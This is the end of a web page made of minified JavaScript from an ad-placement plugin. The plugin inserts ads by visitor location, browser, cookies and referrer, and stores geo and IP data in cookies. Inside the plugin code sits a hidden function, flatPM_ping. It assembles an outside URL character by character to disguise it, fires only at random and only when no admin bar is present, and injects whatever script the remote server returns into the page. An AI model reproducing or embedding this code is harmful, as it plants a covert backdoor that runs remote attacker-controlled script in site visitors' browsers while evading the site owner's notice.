<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				
				if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
					return;
				}

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 800 )
				} );

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></body>
</html>